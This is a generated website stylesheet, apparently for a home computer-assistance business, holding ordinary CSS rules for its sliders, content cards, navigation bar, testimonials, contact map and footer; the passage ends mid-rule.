.cid-qZ0eiGjA5y .mbr-slider .carousel-control .mbr-iconfont {
  font-size: 2rem;
}
@media (max-width: 767px) {
  .cid-qZ0eiGjA5y .mbr-slider .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-indicators li {
  max-width: 20px;
  width: 20px;
  height: 20px;
  max-height: 20px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: .5;
  transition: all .3s;
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-indicators li.active,
.cid-qZ0eiGjA5y .mbr-slider .carousel-indicators li:hover {
  opacity: .9;
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-indicators li::after,
.cid-qZ0eiGjA5y .mbr-slider .carousel-indicators li::before {
  content: none;
}
.cid-qZ0eiGjA5y .mbr-slider .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 576px) {
  .cid-qZ0eiGjA5y .mbr-slider .carousel-indicators {
    display: none !important;
  }
}
.cid-qZ0eiGjA5y .mbr-slider > .container img {
  width: 100%;
}
.cid-qZ0eiGjA5y .mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  z-index: 2;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZ0eiGjA5y .mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px;
}
@media (max-width: 576px) {
  .cid-qZ0eiGjA5y .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZ0eiGjA5y .mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZ0eiGjA5y .mbr-slider .mbr-table-cell {
  padding: 0;
}
.cid-qZ0eiGjA5y .carousel-item .container.container-slide {
  position: initial;
  width: auto;
  min-height: 0;
}
.cid-qZ0eiGjA5y .full-screen .slider-fullscreen-image {
  min-height: 100vh;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
.cid-qZ0eiGjA5y .full-screen .slider-fullscreen-image.active {
  display: -o-flex;
}
.cid-qZ0eiGjA5y .full-screen .container {
  width: auto;
  padding-right: 0;
  padding-left: 0;
}
.cid-qZ0eiGjA5y .full-screen .carousel-item .container.container-slide {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZ0eiGjA5y .full-screen .carousel-item .container.container-slide img {
  display: none;
}
.cid-qZ0eiGjA5y .mbr-background-video-preview {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.cid-qZ0eiGjA5y .mbr-overlay ~ .container-slide {
  z-index: auto;
}
.cid-qQIcYgCvU2 {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
  background: linear-gradient(45deg, #073b4c, #073b4c);
}
.cid-qQIcYgCvU2 .mbr-section-subtitle {
  color: #efefef;
  text-align: left;
}
.cid-qQIcYgCvU2 .btn {
  margin: 0 0 .5rem 0;
}
.cid-qYUZYyiiFj {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #efefef;
}
.cid-qYUZYyiiFj .card-img {
  background-color: #fff;
}
.cid-qYUZYyiiFj .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qYUZYyiiFj h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qYUZYyiiFj p {
  text-align: left;
}
.cid-qYUZYyiiFj .mbr-text {
  color: #767676;
  text-align: left;
}
.cid-qYUZYyiiFj .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qYUZYyiiFj .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qYUZYyiiFj .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qYUZYyiiFj .card-title {
  text-align: center;
}
.cid-qYVgmPJKw9 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #073b4c;
}
.cid-qYVgmPJKw9 .mbr-section-subtitle {
  color: #efefef;
}
.cid-qYVcuKG9dm {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #efefef;
}
.cid-qYVcuKG9dm .card-img {
  background-color: #fff;
}
.cid-qYVcuKG9dm .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qYVcuKG9dm h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qYVcuKG9dm p {
  text-align: left;
}
.cid-qYVcuKG9dm .mbr-text {
  color: #767676;
}
.cid-qYVcuKG9dm .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qYVcuKG9dm .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qYVcuKG9dm .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qtBHvOTAZi {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #073b4c;
}
.cid-qtBHvOTAZi .mbr-section-subtitle {
  color: #c1c1c1;
}
.cid-qtBHvOTAZi H2 {
  color: #ffffff;
}
.cid-qRIST3cHvC {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #f9f9f9;
}
.cid-qRIST3cHvC h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qRIST3cHvC p {
  color: #767676;
  text-align: left;
}
.cid-qRIST3cHvC .card-box {
  padding-top: 2rem;
}
.cid-qRIST3cHvC .card-wrapper {
  height: 100%;
}
.cid-qtBRXU3l9d {
  padding-top: 30px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
.cid-qtBRXU3l9d .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-qtBRXU3l9d .input {
  margin-bottom: 15px;
}
.cid-qtBRXU3l9d .map {
  width: 100%;
  height: 30rem;
}
.cid-qtBRXU3l9d .map iframe {
  width: inherit;
  height: 100%;
}
.cid-qtBRXU3l9d .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-qtBRXU3l9d .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-qtBRXU3l9d .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-qtBRXU3l9d .mbr-text {
  color: #767676;
}
.cid-qtBRXU3l9d a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-qtBRXU3l9d .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-qtBRXU3l9d .input-group-btn {
  display: block;
  text-align: center;
}
.cid-qtBRXU3l9d .google-map {
  height: 37rem;
  position: relative;
}
.cid-qtBRXU3l9d .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-qtBRXU3l9d .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-qtBRXU3l9d .google-map[data-state] {
  background: #e9e5dc;
}
.cid-qtBRXU3l9d .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-qtBRXU3l9d h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-qtBRXU3l9d .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-qtBRXU3l9d .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-qRJ9UhWSdi {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
}
.cid-qRJ9UhWSdi .mbr-section-subtitle {
  color: #efefef;
}
.cid-qRJ9UhWSdi .media-container-row {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.cid-qRJ9UhWSdi .mbr-text {
  color: #efefef;
}
.cid-qRJ9UhWSdi .mbr-author-desc {
  display: block;
  color: #ffffff;
}
.cid-qRJ9UhWSdi .mbr-author-name {
  color: #ffffff;
}
.cid-qRJ9UhWSdi .mbr-testimonial .panel-item {
  background-color: #465052;
}
.cid-qRJ9UhWSdi .mbr-testimonial .card-block {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  padding: 2.4rem 2.4rem 0 2.4rem;
}
.cid-qRJ9UhWSdi .mbr-testimonial .card-block .testimonial-photo {
  display: inline-block;
  width: 120px;
  height: 120px;
  margin-bottom: 1.6rem;
  overflow: hidden;
  border-radius: 50%;
}
.cid-qRJ9UhWSdi .mbr-testimonial .card-block .testimonial-photo img {
  width: 100%;
  min-width: 100%;
  min-height: 100%;
}
.cid-qRJ9UhWSdi .mbr-testimonial .card-footer {
  padding-bottom: 2.4rem;
  border-top: 0;
  padding-top: 1rem;
  word-wrap: break-word;
  word-break: break-word;
  background: none;
}
@media (max-width: 300px) {
  .cid-qRJ9UhWSdi .testimonial-photo {
    width: 100% !important;
    height: auto !important;
  }
}
.cid-qRJ9UhWSdi B {
  color: #ffffff;
}
.cid-qtBSQlGCms {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #212020;
}
@media (max-width: 767px) {
  .cid-qtBSQlGCms .content {
    text-align: center;
  }
  .cid-qtBSQlGCms .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qtBSQlGCms .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qtBSQlGCms .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qtBSQlGCms .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qtBSQlGCms .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qtBSQlGCms .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qtBSQlGCms .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qtBSQlGCms .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qtBSQlGCms .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qtBSQlGCms .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qtBSQlGCms .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qtBSQlGCms .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qtBSQlGCms P {
  color: #fd9c09;
}
.cid-qtBSQlGCms .copyright > p {
  color: #ffffff;
}
.cid-qZoxG1HySM .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qZoxG1HySM .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qZoxG1HySM a {
  font-style: normal;
}
.cid-qZoxG1HySM .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qZoxG1HySM .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qZoxG1HySM .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qZoxG1HySM .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qZoxG1HySM .menu-logo {
  margin-right: auto;
}
.cid-qZoxG1HySM .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qZoxG1HySM .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qZoxG1HySM .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qZoxG1HySM .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qZoxG1HySM .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qZoxG1HySM .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qZoxG1HySM .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qZoxG1HySM .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qZoxG1HySM .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qZoxG1HySM .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qZoxG1HySM .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qZoxG1HySM .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qZoxG1HySM .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qZoxG1HySM .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qZoxG1HySM .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qZoxG1HySM .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qZoxG1HySM .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qZoxG1HySM .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qZoxG1HySM .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qZoxG1HySM .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qZoxG1HySM .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qZoxG1HySM .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qZoxG1HySM button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qZoxG1HySM button.navbar-toggler:focus {
  outline: none;
}
.cid-qZoxG1HySM button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qZoxG1HySM button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qZoxG1HySM button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qZoxG1HySM button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qZoxG1HySM button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qZoxG1HySM nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZoxG1HySM nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qZoxG1HySM nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qZoxG1HySM nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZoxG1HySM .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qZoxG1HySM .collapsed .btn {
  display: flex;
}
.cid-qZoxG1HySM .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qZoxG1HySM .collapsed .navbar-collapse.collapsing,
.cid-qZoxG1HySM .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qZoxG1HySM .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qZoxG1HySM .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qZoxG1HySM .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qZoxG1HySM .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qZoxG1HySM .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qZoxG1HySM .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qZoxG1HySM .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qZoxG1HySM .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qZoxG1HySM .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qZoxG1HySM .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qZoxG1HySM .collapsed button.navbar-toggler {
  display: block;
}
.cid-qZoxG1HySM .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qZoxG1HySM .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qZoxG1HySM .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qZoxG1HySM .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qZoxG1HySM .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qZoxG1HySM .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qZoxG1HySM .navbar-expand {
    flex-direction: column;
  }
  .cid-qZoxG1HySM img {
    height: 3.8rem !important;
  }
  .cid-qZoxG1HySM .btn {
    display: flex;
  }
  .cid-qZoxG1HySM button.navbar-toggler {
    display: block;
  }
  .cid-qZoxG1HySM .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qZoxG1HySM .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qZoxG1HySM .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qZoxG1HySM .navbar-collapse.collapsing,
  .cid-qZoxG1HySM .navbar-collapse.show {
    display: block !important;
  }
  .cid-qZoxG1HySM .navbar-collapse.collapsing .navbar-nav,
  .cid-qZoxG1HySM .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qZoxG1HySM .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qZoxG1HySM .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qZoxG1HySM .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qZoxG1HySM .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZoxG1HySM .navbar-collapse.collapsing .navbar-buttons,
  .cid-qZoxG1HySM .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qZoxG1HySM .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qZoxG1HySM .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZoxG1HySM .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qZoxG1HySM .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qZoxG1HySM .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qZoxG1HySM .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qZoxG1HySM .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qZoxG38e14 .modal-body .close {
  background: #1b1b1b;
}
.cid-qZoxG38e14 .modal-body .close span {
  font-style: normal;
}
.cid-qZoxG38e14 .carousel-inner > .active,
.cid-qZoxG38e14 .carousel-inner > .next,
.cid-qZoxG38e14 .carousel-inner > .prev {
  display: table;
}
.cid-qZoxG38e14 .carousel-control .icon-next,
.cid-qZoxG38e14 .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px;
}
.cid-qZoxG38e14 .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qZoxG38e14 .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZoxG38e14 .boxed-slider {
  position: relative;
  padding: 93px 0;
}
.cid-qZoxG38e14 .boxed-slider > div {
  position: relative;
}
.cid-qZoxG38e14 .container img {
  width: 100%;
}
.cid-qZoxG38e14 .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
}
.cid-qZoxG38e14 .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZoxG38e14 .mbr-table-cell {
  padding: 0;
}
.cid-qZoxG38e14 .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-qZoxG38e14 .carousel-caption {
  top: 50%;
  right: 0;
  bottom: auto;
  left: 0;
  display: flex;
  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZoxG38e14 .mbr-overlay {
  z-index: 1;
}
.cid-qZoxG38e14 .container-slide.container {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZoxG38e14 .carousel-item {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -o-transition: -o-transform 0.6s ease-in-out;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out, -o-transform 0.6s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
@media (max-width: 576px) {
  .cid-qZoxG38e14 .carousel-item .container {
    width: 100%;
  }
}
.cid-qZoxG38e14 .carousel-item-next.carousel-item-left,
.cid-qZoxG38e14 .carousel-item-prev.carousel-item-right {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.cid-qZoxG38e14 .active.carousel-item-right,
.cid-qZoxG38e14 .carousel-item-next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.cid-qZoxG38e14 .active.carousel-item-left,
.cid-qZoxG38e14 .carousel-item-prev {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.cid-qZoxG38e14 .mbr-slider .carousel-control {
  top: 50%;
  width: 70px;
  height: 70px;
  margin-top: -1.5rem;
  font-size: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all .3s;
}
.cid-qZoxG38e14 .mbr-slider .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-qZoxG38e14 .mbr-slider .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-qZoxG38e14 .mbr-slider .carousel-control .mbr-iconfont {
  font-size: 2rem;
}
@media (max-width: 767px) {
  .cid-qZoxG38e14 .mbr-slider .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-qZoxG38e14 .mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-qZoxG38e14 .mbr-slider .carousel-indicators li {
  max-width: 20px;
  width: 20px;
  height: 20px;
  max-height: 20px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: .5;
  transition: all .3s;
}
.cid-qZoxG38e14 .mbr-slider .carousel-indicators li.active,
.cid-qZoxG38e14 .mbr-slider .carousel-indicators li:hover {
  opacity: .9;
}
.cid-qZoxG38e14 .mbr-slider .carousel-indicators li::after,
.cid-qZoxG38e14 .mbr-slider .carousel-indicators li::before {
  content: none;
}
.cid-qZoxG38e14 .mbr-slider .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 576px) {
  .cid-qZoxG38e14 .mbr-slider .carousel-indicators {
    display: none !important;
  }
}
.cid-qZoxG38e14 .mbr-slider > .container img {
  width: 100%;
}
.cid-qZoxG38e14 .mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  z-index: 2;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZoxG38e14 .mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px;
}
@media (max-width: 576px) {
  .cid-qZoxG38e14 .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZoxG38e14 .mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZoxG38e14 .mbr-slider .mbr-table-cell {
  padding: 0;
}
.cid-qZoxG38e14 .carousel-item .container.container-slide {
  position: initial;
  width: auto;
  min-height: 0;
}
.cid-qZoxG38e14 .full-screen .slider-fullscreen-image {
  min-height: 100vh;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
.cid-qZoxG38e14 .full-screen .slider-fullscreen-image.active {
  display: -o-flex;
}
.cid-qZoxG38e14 .full-screen .container {
  width: auto;
  padding-right: 0;
  padding-left: 0;
}
.cid-qZoxG38e14 .full-screen .carousel-item .container.container-slide {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZoxG38e14 .full-screen .carousel-item .container.container-slide img {
  display: none;
}
.cid-qZoxG38e14 .mbr-background-video-preview {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.cid-qZoxG38e14 .mbr-overlay ~ .container-slide {
  z-index: auto;
}
.cid-qZoxG400Ln {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #2e2e2e;
}
.cid-qZoxG400Ln .testimonial-text {
  font-style: italic;
  font-weight: 300;
  color: #efefef;
}
.cid-qZoxG400Ln .mbr-author-name {
  font-weight: bold;
  color: #ffffff;
}
.cid-qZoxG400Ln .media-container-row {
  word-wrap: break-word;
  word-break: break-word;
}
.cid-qZoxG400Ln .mbr-author-desc {
  color: #efefef;
}
.cid-qZG0EVgqmv {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url("../../../assets/images/assistance-informatique-a-domicile-2-492x328.jpg");
}
.cid-qZG3Y2Kly8 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #efefef;
}
.cid-qZG3Y2Kly8 .card-img {
  background-color: #fff;
}
.cid-qZG3Y2Kly8 .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qZG3Y2Kly8 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZG3Y2Kly8 p {
  text-align: left;
}
.cid-qZG3Y2Kly8 .mbr-text {
  color: #767676;
  text-align: left;
}
.cid-qZG3Y2Kly8 .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qZG3Y2Kly8 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qZG3Y2Kly8 .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qZG3Y2Kly8 .card-title {
  text-align: center;
}
.cid-qZG3ZsDhre {
  padding-top: 30px;
  padding-bottom: 30px;
